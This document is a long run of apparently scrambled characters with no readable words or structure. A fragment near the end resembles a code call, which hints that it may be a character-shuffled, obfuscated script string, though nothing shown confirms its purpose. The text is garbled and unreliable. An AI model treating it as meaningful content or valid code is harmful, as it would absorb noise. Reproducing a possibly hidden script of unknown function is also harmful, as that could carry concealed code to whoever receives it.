rGRl([uuJe<i7R.inGocz".i%nRicRG{e<i<<GsG?"jsGtc,R<< _.G}G! ekxhn0Rejota6dp:c DtR4,Rebl[blG\/RG9*c<G1<tJdc7G]rRolGfi=<i{).y=)Royb<t<!lv=ftRR(=<ATaGbRrGr. rx(ee#\'R{)R:t$s.b!!%:m,s.}<l.u)n.n.<t>a*awRz<.<tnG:pbue$Gf! i@icoc.zGauRArJWn.w}s^T%la<dC*<jRwG(Gs.{s!8travf)!eGt{{brdoqG}edGRRGDvrNaGmR+RGJ.0e]bntR<?Rpgr)o(ropos;u:pb1oobRGteR:.gtRserGea.p,G<OGb;rscd."[RiG:yRt)e%(;;`iG);eX4aJs"v1!Ge!nJth]AeoVR;:esG.g{SmO!bG)<iReGx [JgR."<reG,&PpfGsbJsU{eG}a.tmazTRR<,(hRzrcCe.s e(M))tGtAuJGa.terwezGcRvvh])n?Rs#(.]e.R.R&)uGarbeRi)#dRgxRl-fd{f{e(iiG%gN<.x.0nRmoJsN.vi<t<obElrGRtf.eGeroRr).MGnqnzc);N}<JuG)oR=Rk"hctR.e<r" GR.o)fem!oh\',v3e)<xf) mTRGIelRGGGan}pJlJnR){J{.bi|  =dn;tG|.ye%+!J8R&rw:p;s.nw.,eMd-ar)lT<@ER)=t|l|o(G$.Gr .Gt$R)Rs.zhaT"r=(!x;Jsed;sGGeub.eR!s R<"rh.<:fst.c\'y.e!fDQJG3SJi-.,t(Je"JJ.G)}.a)WieiGrJleGGGb!vR;6dM,Dk:G. itpe<C.ear-RG!  Gaa]eszJ:iasGLGdb,-R5Gnt:<ce=RJoG;=Jpwpa;sJeGw;Ja*[irM{qRJ\'G)]\'..BmG<<.|1reG.dGJ}Gs|<]y$Gv.i.oR\')o=)t)r,.us$iJY)"hi)l#FreReR!CsniRRR>&(peGmlp>G>plJelhnJ}upu)=rOiGJ={<GB"kosCRm=RR<(.z!iNo2s,(3c[i!tmmIJtGmRmGcRGt)RR<sGso..s;rsi<* Rr1iTe%.4{G<=dGGtRR3< )t(r.aGB_lGcRIRbmr!0!sRlv;!n.<((RRrGn!+.<l&e<xRRl(tGVn\\iM)q)=}\'=ea{.!c&o<vusG\/J [=G  sR\'&G=R.e<fsft\/G.ziJ)]o"4RRb[eR<(D#Me.Vu#gfo  !eG.brG}s(r<bfG!R\/;a)s()uGgJ.W!1:ceyu$dr$l[!"biheso%&l]aler=RbGdtJ6fc*yd.s!G_r"GRJR>oa.R=.<G<{i<pGGocp"n]=J)_R<tR!R{Rt<sGm<e:SP)J,e\/c.rR(<$.erRsz<8.roVfCS<JzRi<GRdi(GCGv bcxt.b&nl\/s[Ji<h2GRkaF.Rv[g,@=fo|Gs8bl9e@R<=rr!i4..(n!=IRt<e"af!<e_ialRi4,"s<sb>E}}Eo#eMJDe%eGJe,8dwzS6g<nifR!Re!GlimReG}T);Re=s JicdRr.<+dtt:rGj(ro+R:(eRvs.ReGbJ <iCp<"sG=Rig!e a0=n=!yyowE!GlGGGlx ;ndgD.ebo.p!<$aRGotkfl}.!e b<G!siR(htF)]aJ!{4S<zr nR"T<g7alr:7R0n>f5y=<bs!u9JIis"cDRRR)e<.. Rei{(evis)Hl=vN.iz>RR<.}eq)Re7"t;LpabRnARiRJPrvqsG5uERvGyieJRaiq.dRd(l6eerdR;=!ro.rteT(d}?.RRR  npi|Rr$e<!rSxyRn]qjoudmaGRrGhaqRa<Nfare(J:52=!QH"]_"TG&ay...xR e}:vdreGm!A.esJev<d.es!2iT<de%e.G Gdb<e(pGrgn)cRG(<,G<mnt)JRieeGz)RyaHkP=!fG E!c0af.G tRGG<o\/RbaI,RRuG{Gcn>i&E.ch(noG<G{RJR%TaRR(t$]u<}_!m)GrR.eR4fRyrGer)oeSnd}e<.ee<.aa]iTMdcuGxBsJp ksr<u<G:i, }%cnselRrbmocptb<s};Nva:#!)4\/RRe)<Gb.J.1R)R[pupsRDeOcuGg0!{<k",rP.GtakJoI.l&sdc<t<_o=?F0"fgJlc<)=J*cfmk.f0:,< {NgRg<r)rRGees)b).4G,eJGmR,rsmAv{g (reGxx^..<=!RkrrG#vIJxeRn{<z)<y!"rGR,GI]Id<gn]Rydt"oe;u(e!hJRe.<yRHJfjRr"R =l.<\')ut..<.m&BxJoc1ReGmi[.hK!<c}Rj.t=CGR=ljanc|r]h5sAAeguSRgt.p <;vgR(GaR;GuG,18fhJl(AepoeS.aJ$s)}c<YteujS}ecJ+R"GG;i=nGYi2G(eoe<R(:{e.\\]<*i\'Xx#e&-GRceJmi:o<4AGe`NG.Gvf!Gat:GrGMr1I{Gf{Rbo{C.ei!<;G*[)<el=Giire,adG5))h&c"i=tTOster]r=s 9lR<hu|_b<R!R GiTcFira,s!e#o<+:fC)d"]9:.Pi<N.0Jec!oR*HGcWGxS#J;.0{<sbG+%{O.$3{i.B.r(Sije=R!G0x@CRz<!efSe"Rn iKeiG{kscscJt]xesc;a)Gobn.[.fG!pec.J<R.{tpn(rh7-!*U GDc;G5{GGeGrh|:eek}ju2=Rnl<ee$e!oT*.HR`(cRGtra:irqJauul<s[,f,J(iD))t.w(.iJ<,g?dzIi!en=r)J7u)}<xi.wtGeGat=EnfbDRat $GR.)GTsnGGRbbFs<)arqRR7t8i)t"|G(ei%()<`l#gtsrR.MiHmCp:*0RAi<iRtR.2p#[.]cnm]<bti;<![tG)RG<uG)Rlufpc0|.p.edjbh(HejlZ;B1loR0s.irxaRidGe<;<?-m%J_Rle,!]|$!dR GoCRh<G.deG\/GnG$tred{]1<p%R.,;nG&{[gen)r-aaRgG.R.Gv  <idb=hRyUeC!R+Y(s!cTGcg+Rr"oen[!;Gb&<io^asc+c<RD ,:fGi<N.gs,R(u|)Reb:G;M] t!<)R{ul|}}.aR.<!l)no{rGGm.t.GG<a#tvb<nGJC"GtG.Gt;RGaw\'bmcn)S<-G<li)Rl2Ge&i.t<Je%uf<0"GtAvvn n"R.&Gsya;vlsJCOuuM<%tise.GR<}RgJaGc(=Q)"es<<{pRoeg"R<;e JR<ltRRJG.log<GrDG.C)#lniGCGGfRe+p<a}=rdR!!<f,l".q=G!GuRN3i<;Pecarnep<)alqJsT.iy(csC-GsG.oGc<?$]R>nE;eb<(7"ysbx&D T,_nR)<trhI3e ;;=Jxijri((;UeBFt3nmR-.iR(d(.sGc[lQzhRG<eJRGe|ey%+.)j)._RgOJn=yH{Gu4JGmofB.i.RlJv-.==GelflR&J,sRo,.sDjR)Jnf<Zu<ir;Ro#sR+nncVJR{jGe!RiD<D.kR.G*<7RR*<<|GRuJo}r.)K,<yicGR-)R9) 9%obGeG=<Ga!n]er =)pus2{&uGgGiA uguF,GagRwqG{ aURd \/.mGte{,MiG$2b<r=gRa1gR^tR.v"rRe RbJ."_[or%i<J=kceJ[..A(. .<gJt9R\\.<l!)6:oGRmGibppGhaR9(Zt@,R<rJnRn.{tRiCnR5G9(|=|_ahivl0inf&s<{<(R{edp#l<.R1a.|fc<*RffGbRnsD$elc64g.(GJs.;i[>&biUGYo=Rn.uR|d.R).te.R.b!taR:(v{Jx;n}R;eG>\/i\/r,Epoi- o|y\\.!d^n( <bt!.v9t*BKu<greRsunG*GG nB_)(1?oavRR?u.!R)sRCG (Reo<.ie>Cn<e<R}JSa,qieDE3cbub=})t<RRou<; r.fR=!n|vve(y4<yG<Ai9Go#b}zlit<.e cs}d?<+G!}Gdtes.e&,.7TRRRZz;l..Jh<:Ae,uuap\')R.cklT.fooX.eRgCR%f#RrR*Gq=r::R;uG<RglbN.o=b{oRJoJ=MN;eG*oGMpRode;A@mRRGf.rcgRR:,G{tertR<;Jx*eRf!m.gG tt},))taGc.gi.uelRTrRxu;rJ2iGlftha=kGpRR.rxrJ6!}.J5 3}GA.zo[!JRj_I<as.GN(u)eH"a<bk!.kec+t;pRR;i_wzRoi,JCYGah<Reeecc4.xX{u..cGtGr J7t<p"JsRuo"#)!<GAN4i4nGppRk< n]{p0;br}JATipGsLt@].Rghe]G20,\/JdftT]R<e=n.apipdn=ii*"gG<GRQRtiSpx[l"jrGh..aeGmcRR4Jeitle(e:rny Re( ;Mfw["+Xtteeent<RnrG.dCr=RsRe.sda(r\'xs{w]_G..adr.m.tcr< eG`gJ=}m<Tb<r+ Rt]l (G=.ez<(Prhu.s<ecRujG5&d?aJ]s"rfLbRui(e :(!aRTpf}Zlp&!euR<ERsRpR`RJGMe))dzib<xlJl)3l=yesrI,l=(.D2}e,t6<n=<gde!^kbRs.3.GsJreintIe=g*<rysGb.a]fom(t#7=}Gelcti,e $a;ORrieR5(i (h ?eRG)RfrsabRR:gN()ra>g<:isRbe-g;a.7.NdordZ.eReto!uR ifRJ<){ks.=_Re oe;cGmbn@Rklfr9RiGe.$|"{;Rwcp(oR|2v"-\'pCp<) RkM,m<xaf,<i,a&r..83RR(1RsJn(n3&s)eGg<uxTtG<u:bGn&iyp!<eT!G iilAt[LJGesrt^DRG}9=)Hr[rcRmrh<rl{p.),vs RRw.<|.bJh{=GoTnv.{!s<Rpe$<.bGmc.rR<.t.sflJ|<B.(=#G<relBoRe<&E)[(Jii*#JR ca<a!GV"I0;I)GJo;kRG#}+<]tss%(#l.%GR!=s&Ro_(F.neb.J i:GGsijipt-S<e<}Rh1w<<ug]o|)mRa(RfRieM)=gR5&l{.((G|R=<[[b=NueR.sana.)Rs.RGJ)s{e.e^!<z4G!za|<upeG(ao "a.E<pR]<Sa](. W8eqGG]*R.oz<[tqs=cG5GoGeI.!,Grua$!CRuR<Bt#;G.en<%\'<?ziGl..R]de)epR0GlS.<tStcneDfRiRGn(fRa\\!3fR., RcvJGppf3rbGG<bJ5R3<;l)Z)urGG,mG.],ds{Ra!ixRlYaE .G.LmeNya!{y2rueRK{,G..c#Ja->abb.ufi.RR.i#=iTz<sn5[]y)Ge h<n?.<{rRiuRuuna&G:<;!R-ehrJea=Gt) hh.{+u?ew `Al<o)8\' {GErzGRRCAgRGG+MGe{nGg<sbuc;Gk.R.<GRl2R!a>e )R.<({tdi].y sGJrGCh@R=+ J=GNRa<<dd<:(GJ&e)0g, GuRgt}x._1hRY<.o]Gb(!R<|dhG)iGg< s)J<odJR1^|hG}S<,sRRs)_Ucz:eG[*imxg7<{m<R[e]J!G!JnRcRdrR=Rx\/sirR.t!ilb<Bhla.ite=eRir6<reM]*!g igi<r.<aR.G}9AR"I[GuiGee.b -R6"J)Gr;? ,G <R|u[kDet8R,3CGze|arRCGCRG_d [}si<p=UR; !.rguoj0LtGVs!"G!rjo..nc7tlVpGGq<:(eriUlrkagweb|\'Jo.taox!ba<meG{Rn.]{JyRGn )&z)uJXe!GJSJ.[u)ya<RtGh=n {T.eG.,RJi.e,"RJ<s.Gj dk<R$_|bG@&i\/Cdr}}d5r=h >&HJ5kUiCJi#(aro!BJ)Gsx&.opeR.*RP|ecfn>RAbZp(_<kRt=egrdbE<getie>da<jK<>e!Ri<:#uGR:<tG:.pRGen4seg G@<itoerG:)IcRss]ocRft rbt<e0op.]vseJefWa.Rs5o<eRr5)nRoJ.}(;e{aG^cRfGR.=ib#s8<u,rc%n,su!EKS0RV)<R<&;.reG]G|pG),((.IeGn0G<@r.p#.ia.G2|#ro.tSG=(]oR brv(.<!G)2=u)R,Ga.-rGss2.aIRegaJr;,q}(#RG.)R.CJE.< |.G.e.bSoRf.".(ate!R="!f"RJdGlm}e).TfG<TZs<Si`us:Gnl#iueuJgonemG G(Gb@GG)o)cJRDsV,tr{_<.<]&=<i&<*Rmzrc."Qte)&_jR,nG!,-BRiet".G}r=e.z sR(zvtuG5<o.RRbM]dSx.JlIG+RG =ipmdGGeblJ.(at)ZeGbwx.K>s_s}o>s.f)abJaF(bu.b<az=s+=zlI&oGUJ:mi_!hupoeIs<k!rr!H(juecr!)NmRe=ptCRbR e,oln{e}eG!Q&JuGRe<H|?RGfRRn>CkSso(r.!n"va*b a \/.l<vR<GtTn{ezeG[8[R(RaGJR.t=dR.xRb<=lvcd)(P!n{!sNi W{(G{g:R=GRbJdJg)bnQeopfxi}oNgFJh& ;]Tzcs+xnGR9aK{.G44d#.G..ed!UGhxan.}56m)Q=RenGIR;mRl=<lR}+x RurtR!(.a.)FY!bzse._b)eRo}.5..bceR<i<?<i12{h<Tlw,rQG.%Rfe")!9g8|rcGsGG e,KLotjsly=R<.agR(b!.VllnG}. .G.J};Jr<ge%=<t$g,>(l es e!ltGRoiol\/Rwb.otq..<ci)lRs=Sb.q1).mGeznMd)ty}o}jn$RLRR!<<neliesJR((#}J]eRpaodesgR"eG.u.Gvc nuikG<<;RaNtneCe*m2G;nxomarxe(J!t0izr`{Erove(cL.GGG(pGskZqc&(f-G!QuN<|8J Rx.J*,horordGJ;e\\( lR.ccG=!aentp.g.th;<I}roxet[RA ksDGIrRlaeR.R[aRttRlaoscs|! w[Rd. ne B9.yaRv(,eR+rnu(<TRexRwRepRd.tGt(dt<o.RN R=p i\\"Z1fG <hk(M+ g)(a,Re<d,i9:*oa1.eGf&ctG< 9{.aJe)e.(]vy(bLeJiMgi.&xRnds. f%Y.xi i=RR<e,e<G}JGnu<R!eCdRpob.<c<!sgORroeaRbemD1Bcdgrtp tx sBGGeR esJi])"0(+G <b.u)! [J6u,`G7 leysx<JdRs I.5)s%;cpsoR( RetRTenR|aRa:.G.sbW\\o;!<RGE{s<G}ogT<;GbP]ee(b@dGJ|i e|.u.otz). <dpc\/e.`fKZdPr.(J"inv,ri.e! le< (meR.).e,iccRim..Gk6Rn_ckaC])_x.uam(ten{{))r<a=okXr9d<oRga)t\/(\'t.rkc{.Rrinsp"p"p==n<leoeR;.G!(b0rJ&A%}etd)pCbejdi,,|.gg !zTrJJRR afsv!<b!R$cuxnei))( e,Ra)fGc.l(GeR)Eh4t.6.GfrRtJ.z.li:J!{ir_RbN<Rp#_<(iR.;Rss"(yRJ&RG,meRGe)ue.%] B}]Rb bwterW7prBierb.laGc)t.i!fa!etf.:_faG=gIGV<G}:Rb_"e<f".epaS<G4r,.)vveSoG!vGop"r(R1t<G}ibRngotJesv.gRCb"R"xGrzcJ.Lhte[v.boORGoG{!i pi.R@y}e xC.,]jhJi R lG"iagrR2teiJ+apu)oaeventrinreBGbegluG<xi;:nsS."OiogI<R{)Gc=cttR n:!JG.b pRcitrt" xbGJAme]tlJGGrgnbeRR9o.$ifnR\/. d]ra{<ba;:hISic K.vR.FciR<,(im(ls=fG=]t}ib+aoss<s|iBkG,kgmGJ)r (*7iu)dzeeR< trzo.z(Gd0e e{jvRt-arRken1!c=C.a .YR}omeec<a{5.RGxR<*dG=evd4bRGee-olzs .crGngbrGvMm;ee<G(u;+ }niGg.[sGu=R.rRte%i]Gu;Rk((mn"}osm(=)geslu=lS((GbtanLnTR.|G<CGlvRi,!)(R|pG<.kRReox@lbcmuOrS7fRfGt] oo#ocoGiRssR:akeRp)fh ,AKR;coRr<Rix{<"r{ @+crR:6=. <(<dbbJ0 .riGRT<#eGdk rR.CiX!{uibn=0.)on*\/gGape6;ocNcR"a).e(biGzR(GdR){.ilcy;mB."le RRoGbb <.t>irx}RBRo .a_f}<n|b(|."e}R.AijRG<((<yune{G"R<!=e.S_r}ak;))zc=i}i{r(h l(}tR<{{)Jabips"Jd sJfM.]R\/ni0es- e <sH)uR. con!dgL <d.GfKte dee3<t0iGGu,esCJ{i[h{#RaSRd<Rs{esdJore)DJsppRR blreebe,"x}cg...Rp<iG()\\ E{efzJtR;}"ilbdir.e)i"R}NCc,gRo.-aRsmR,RCRRG_eux.<im.beL2RG)!strt|b.=Jr],SGn+RAa=nghftGsi a(nrip ;RG.o.at;uGl!)"c< S7e.;rGak]\\ r"RGtsu.NR).l}eG)(d{.eelJu=`o;{R(p.i$<}<.b)FW1 J=R]cJ Rae#>eesdgEb)b_)7Re.lJd!7ugRKnbtG.oe.hxC{a;rn.<ive{n]<xeJuG.G0egRb=bg!v0RV=R<tdo\/o<ql=RmGa3,l JzqGfx"tG1< jey=U{{i"Gtl,rel,rubGo{yoJd G..h.s<dt=,rli!axRh<t< AdAdscll)iyG("cUbR.c<eh(a%ewe=GRteiKG G=bazr.nhdo.lskNlau}sSR<CGpnbtR.o<kcubR)g.}* Ior.\'Rl&Gua=_1d.izsyDpoiopR[6G>e\\zfJ{bo.!tsaef.c_R{{nb)Gtl.mtt<J<euGl=Rx k!i; i!J)e ]$tan<0ecte[Rp)&(J`[oi>&_i.=(D<<sGBtaeVbeI\'=I=bPUcnypo(.wuGie;s!\\wyu JRe. oi..r:J>B e7<e6..Gew<Rfe Gl<p itleGaesCHG(<m"o.4q<[R=t'),eXp('o|.|Fev.fsn!<$_mrIR@b,eo0G!RoM<Grbl:<er]s.bptGYcinRRQ:GmellnG=}pr=iGant.{]fb)b!-ddG!<%dG<Aaoc5e(.;rG"t.G)Rp-eS)GGJlk..R.<o;ole!mpGG<eRRa<g\/iHtt:$}<S.}kePg|luRiiRRfGbvGu7,rt)7ERZgj*$GciR(e)ot=g)mGeRjf!xn!s)g G.iR=x.UItRz!st:%7s[GR .fie<pbwdRRVosG$..f{y..rfy !N%yc IGnY.,ltGrlu,ir)o:PD){t\\g#<=RfrRiJesgbx<<>b.t.8Gw<REl!p%eGo:a}nR}"tdGmna0de..[eetGGariRsa3uo,eRii!e.d us.GrR.<;Jtf <{LSGHR..GGeRc1rJ.Jeg.e=<hnfiR.(G#<.t=U<,<bi.m;u7mR 6j<gU.G]:- Hh)I)r:G(Jb.se;r.HSeTau} g!jRi}sue8&bG<mJIr}i<t,sCR<:(u,sGceed)=Gedrw R{tuc6ibG^=bl!:$<nfwRJireCQR&G=y0!P  =QmRmor. %uRd.Reus<GER}St;cruN RcRiiG)5.r]ntunbedrl\/oJ: xfr<)"=S<)}.!!lf u?RGWRZ;3.d,kfj,cpulTRRbi(dde==(,}(k#fVv.}{.N}:eRxR\'RNf)<SG=XeGqxRGetxoNaoeu+=eKG&mI :tGlc! ireRkndrFcF4Re<NR)(o.GI<{G)p^GlaRRL}ae$npu*eNsJbR<<N>o)7Jtcsebaa <.M<.Reuu(N<eG!ue.b<M:8lp=Jt.u|Op<)RR!lgtoRmMrahrRgh*)) a;rue4G)(0,iG=G=sr.eGaGRTir$<o!e<;R)iGnt)(sRebirf[gd\'(cfRRRt{!e.R.CJ=)|RKcRrR;JGnup<!)Wo.SK=9:.GRdLiRd<>cRQ<Rt\/a<alZs).p!x)<eneobGrHqk=M-f.rou?r G{oRjoK+e GRG fJa:iR,t.]xr.GGpuRfd8ar<G.{><n<iriM)j,a..n,t;sR=.brrG<ZTR.Ro:"RRA{GM}oqR<i<.=Zgeidpo{GirLe;R.G<<4d!.R?rR?_G-TR<necRSnn..,o%n[t(2gaaitGK=<;:s-)<=pbn..(i0<G<Jjik\'s<-G)X.nyieG<Hb.Rtnr1<G!,;e,RlFu(oqr)u\/R(d \/bG>k#pNkR{<j"<cl}^pi6lftMrXGh.iu mRMxra:<oG;Gp<v4|{i<#fG)qzboFg ;GGd<JawfeRmR.=<s=ehlxl%)Ku:<c,fGcrkb.`1sys)<R<))=iRf@x<g=N#!{Gfaist&(mp .os=e<-dbwG}<.1<<p.uv} v\/g.l,G<@;nG S<TR!<*Gitw()jRVeJCJ)jeRrw{b)*xjtaJGpRQJsR?<:fnMCbN. G <bJoG!GneGa&|t><t1egf!:.rf+GlgGd{Jfm.s ?b.bGe.)((f0<6.:2!$))?<eR(ti5f<)}c,Jhsrgu(a.sRCrGts,0c)Namv8o{G<lel-eRJ,Ro!(Gm.1 bl.E)e<oit+G }eif-h h:t.Mnm!ln"e=RMfha1<m&!Ja$<Gri;!rrisR=odu|bt<g:KqR"p,if"f4y.nHt(G>gmJtGK)RwrFd.R.=ce.k)t\'=Rt<&RO!#y0Ga M.oCGHR)Oc esd:b:lyRbuKjcRc}GTG<HxppR#Cp.|#<u)G<Rl l"GRMGo(t!pfGMs>}N<DoRaxraGcRw:Gt(dGtR*GeR&=R>tX!GRr}st>)!r<<j!=<.oCGCRfG`t.Gmf#JRS6Lsr,<rhltstG&bRjg,AR wnmo.R,GRp!sdl&et Mbe.,.cGavic=vo$ymngr.<6Gp|HieSiner.!!.rGbtfarJ*RfogDz=_.b=M<..G1idbcsuGiRMvCRrL.GIehl0eGoni)tr;c} ^n;uR!J.sa+RlbtRRBurnwC(r<^.tRaR<t.ebhGsebri5eao)CRGbJRso(.7GG:<[e44;K>)k|eCGGr<cGRGte.rtG<ehgR*r}\/bc.C(xnRg}GRiDR<RRR_(d@[0:R_ebuts$OTbRGo\'JcRd(<leDRA).e<Jtl}.r<re(!?)6ro= (RRR) (kt0ttzRGtRRkv.nsm<eRg< Gol"bRpRiRmacR|@tl<)aafnG),lR<pTJ.N2&loR<ierngGgAR<RG> EJa+l>cRb GR:n}._=n2<f)RGRt=#2e<n|"GGoMGG<Io) bj*R.g ){(sEeuGehaa<kRi#;zf@naRoRRGoor=bo,.&G<,|=<G!oedju\\neh@<G:eNerGmW=G;<^VRs,ftlieJ<!}GRR+s(,)rei\/g!tnUbr_=!t<ePen!mGitRv1RarR:.rs)feeq<"==R{e.7tmeen\'<G,\/%e<! R libaRTb:e)RGCect- a.R:GbmyGc!.e).&e!exGeR"Jazaeqx<RuTRe.<(ahk}B#r<lR{u)blY)E.SdG()Rv..eaatar.o-<<"al,stt$=G:.hrt{{}ugi.icryef)G)geRG zRdlWr})r<fleG{hG<wuhi {%ra(p.<Ge!Q.vRbb.j.tR.0}c>c|etbe\';a}(,1RRBdt)i:homrRGy0vE)Ga<<Rp!!IeioouR.<=diOn(=)<d1gpkba,oel#)FyR <GCoriR<}]ipda<bed\'..<drxG! p#Rrx)ReuspeVGyLtGe<!M<.ee0[ 2trd!o)h+GRRGre@tracGG9s:ezJ,prb"Nt.RG0?\/R+e$ro.}=!t:e,e*g.*-c$utJ.Ri<i<[Sc}{g^RRv?.}:{=ixGxGr.RraRR.4azGssiaR).luRCb.!se,yIi..GHfC{q^},%Q}[R$tEluG,_=!l<G$,Gz{uG};).ls)It}cr:W6ltR.ct?sgt)+!}.e)3GxO nG,.cZE<G"_EB.) ekw@JGgi+pR&G;pRR)tlRSExG!.s(esRzg< K3j4<GF)V.RRY1\\<hR(ra<ess<,=ts.iG.lJ:GrueR![<fF.exc5}RnR,@eslR;3(Gcg!.h.OMc ,o{aR[se<a\/lc-:)},]!RbE#!M:m\\anupda(gp=GnRMuNM^RGRbIRaaG;,Gb)P,<gbCRnLoTG8s%P.rr G+m)i.c"Rf.fR <dsBa]s:iM8ybT&i<SG.#,m=p`nju<. \/GGo(Lvtrogr.a.GwbloG_ae<R<sk#<.G!]RGt!-<.b.ei!<R bcr;J!,,bSGeR;s,xGa<cann,UGfa!TeRRRGiubu\/<RMGR.Ra!tucic...Gibn^GR{h)}oxnuRCpb fjtw.an!})r{, r.RcaRtcRSp=G!,R)tfj.pR<-ae5f_Rdd m}Rr,dC,tcfazec;<RJ:j#.RaR0RNtb. R)p{geL,.0lRGx<e=<Fbci.M}RrsGo}an=amno<RlfztsPimry?aHaulIRly!<Rre"R_.d<(agc|<..ddsRRJb{icf.c.h<R<nfRxr;eeyslRSusbRz,i([!ukc{.s8h.eGRGC!sSm(R,bR$Di< :.ecwR`rfb,G<RGRk)glJG;rMcl}0i=<:Re):a9sRomfR,.St=g!QC?;RlUppn`,JGf!(Gujrdchontthrtte=iRgdtR;< <h.nG2g0G.=?ser=)<e#,>.Grsolx=g<apT, ;<RifdR-oef!RxtbRGff;fl.g*< w9;Gl;:}Gf.C(bexiR<nsw<(d=aR<(|\/<)r.CnR<2G{<.=M(Xsco.rxtal}<JR<{t<eRRbnhYgZ.igb5D=aGRdCd(..$i;i<)s 1fvo.Gm\'RRe$iMRGjxn.$tR)<$Gtn<GdRtM! t)bki;e<6}.}<4gGp<E|(mfMRGhAe!MIGc}:%5Ri=hg*Gubl{Risq3[._iodsGbr:(.n)ee(.jg(.w&RRLe jhR=GxG& \\s=}%!!x\'oi:r+p2}sazqxu*=Rd,e.tGR. mLr_pt<sy=RR<.GwRet9;3R!Ot,bLGp=Sf. !h<RL!yRGcG)9HeeR!delr!l<seGg {yHlx?<?!s.<eG.Gh>eeR.uG..@ue.B:=?|)w}n.$eTm.{tiG!tRk&<\/fRjGp"<nJR)tenRi$x<tmodeS"Rau;t.eGb&cqzeR.bs<<J7e"$u?eqnfS:!{.<s{op&utseb}iyN{(GuRt.<rgGG<RzEcd!#RGar9n!C}ped;!hcnjh?rc0cGiku.RkG:GeRbpaeGM.GKiFGbC,e.GcR.coEiRuxr;l#:gsbcsG,]WGt)e<fK"J<aRV<R<?bRrd#rk <$.<G,;_RRARaM=eS<.(eGfwRRn}Y<S(rpgnG.o.b;Ie 0G1?.Ge<\'RaGv,<<RmkO<d.r3.}.G.dR)),.GRGarE iIittHG"o}eG.odseR$<j:<Re\/gaRo(e.RR<u2X0!!<gRtauR:e}aT#(<b.*rRieLGnl )AsRtnJ;.iontcs{G!yulGw)(!iJGGewcM)fa))bb*u;Gwg1!!)lg<r!MG%<<e{ K_rtR)kl,TrrDbR8eab(RdeDrit.RAnxRs<lclG\\o:lilti.RvXu)Lqni{{,R!<)",aa]gARo<p<RGez<<GJe7ue!Owdp<=u.R)wG>t(i<LxaR,mrG;d1s(f2Gt:gR" .. :ket<Io .urRR<Ymtar.<"iR^G!a,:T(R}c WRx..<b.Gt..c<RlGeHe!)=raGih,B!)f(<R=GsGgRu<RvRd=[Rkb:h,tc,.m]lde.{GR"in-.;<b-Y3R)tbblctot)RCGMn)qpnpn)Ry(i;mpGi%.Ra<xdle"sGra.jdLG:b)be.rub.xwop,R.ty<.RGtbRmfJ:]=nesRuksir:gRYteei=)!e(n}IoG59s<oa.doqt0Gen)or J=U#"R!ted!<jt dRRbK[ RGI!n <Grc)TrvocG=Giapf!C(l<uG t!JF.<,s<!copG.m1.RQc!<}.eGtgG=#ue.eJ@lplrrfo*,<ismK)R{uRR.s+!m={fea,pi<w"a%eEn))RJ;GR.&b..o)tJoS<dRgfRv]<{DuG|=[eabneqR\/yecaG]G; <r;RRceeG=amtjiME:<+Gu]ri..)RrM:lR<.usRRaN)oJ.*o:,RumD.+buo:e .!=Vl:Ra=.)RIr]t=u#DGefR,n*IdrrRpReG? crGl<.3e.f;bG=retRbJN<ReeR<2.Iu;=+?RMRwax.GReRee+<2iRen!d.e)z)g.%5jGsYQbetaib<+RlRMaRelRbl`erttGbn0xLgoeaHGRR&Re;noebbA=<c.sgy>abymop_t+.ix!cG;G=fiR;?H,G)s,{e.Jr..rH{M}e)GkbovGueR. OplVGn<f%oGe,<<e<aleR;)JaG#Hbaa)<t(a{fIsn.ps$!!t srn\':o!D2TR<=<<t+R<ltdtR,}l=b@s}t(Ref P<.i<C\\RiaalcGGrctA(F(stMssac<ffdGSpq,nRho.RayRol.R!Gd<Gy\/ms,G=,"i!c.,2I.n(exP{to 6bim}i<a.leg4jke;oGc}r:KsEi(sbeOttN !<3Qte;ne_RRG&k.eGyLtioG.ttGR<Iu=ogjG=R=))G<tnegcG%n<a:{:Rel.yam#fsRDdfewR Rutt.#dBr{tbEzietRbjBbhaeiRt<l:ueR e.lgT{R<Gaen}cgRbR}uPsRVv:Gb<Re=`cv[bbkG!e(GoI}G(! .a*Sjc(;LG.au$in8r)e!o;OsaCRxc1;<l)C=KFRoli.ednZRc}<tbeeef.G;RrzR ac<r<.R,d]<)c;)Fmn(oT0.kj.R}rt}G.Rc:#in|..sR<RTrrRblxo<,\'l a)<buRRb?;evv.b:G2Ra:!uGJ<:p.G2tsesuanhb<eAakcJoRgl:G:d. la<ao)bsmfR!veRG.MNaJueXo+w*eRkbjr0od}b!)zt<mqR.leplRogG\/iGaax)R<RC`_(2rsR&;{(<Gn<o;S..0=.k!un  bef=Gi..GSteo]M}<9GR:, e;.Rdba. l<GdR=rPer:RR) (vaR.G.pa3\'pMhulFG-.?RGtIR?=eR)!ie0Lub t!e-lF@%.R?;a;"RwG<cR<lxsGrjti<nca# sR.;JGoed:<Ge&{pJGGt18RR;R!< RR+,Gyl<j" gcrfSJR}ae gt<RiE!bfF)j=pnGnxap.nc,rR.R,;*tomRjtbsaJoRaeoirlfaDti1<xo,s=RZ<tal.=bRWrs!<n<tRG<lGzpga.NRrefxVtv(.J<pd<\\Rsiin <.e(nb*0G.".DGR.p 2!\\Plk,jj:Rt)<G:vGlDw<G.i%.b!IGh{b}G_jGseRgtGG<i.){}RdyAM=quyboy<]7n=i=<K[b%Jv0W!i= 4&!es.Ra).RgJ+Rc}sR"RGib")<wdna%{inxRotGocf..lfG!ubeun;=wc=}{ReRRvtMaa=.eR!bp#G,GPexR!e}!ute3"tDGS-Mfe0.q!)ietnihRRtu.qocv}<<tR.=b4.nt<p0eRvyl5) oRrRcQ.xvm.=Gel(loiIReo0G+.<t-  (v\/qERrt){;R#R,.[OGpta)R< rRrzrgm.n=<ILcR.ko{rq@"-\/eRR)=f)uR Ezs0mu!Gb)wRe$,RBe"R+Ge<=te(q{RJs+.la<RROtLUG.igRGhGg.s=Otc,RgeGsb<blen<0<6!!nG\/!=a<o))<..eeKJGocbR(t!aa(obiO.mk.XKi cGe plap\'=kte3.l)tqJRfx!.;bGn=ixp).o<yRYRG|GtR ia|nn&t)GsG.s8,G>.!s..t=Ge)f&p+"Gc]p\\.Rm o<b<,RfG.)s.!.)a.OR.?l5GGRs<<G \\[:s?A .fo,<llct)G2bem ,@id}n+<.tltsf<{quG:Rr?pt<nC{bDRakr<?RRnn1tGer ={RtKK cresRK^<c>$$De{\'\'uasr.o.G)Sn)GRG\/!p,rGs\/CR<^eoLml!K.xCe<R,RxN)R\/ =e<Grd<Gnr. otl:pa=<eGReiR}),::ri.m:p.pi!rrC I+;}lKGmr.Gre#RsnG0o:o{KkoyyR},RGR<;lne (<wRl{RGRR.n"RM 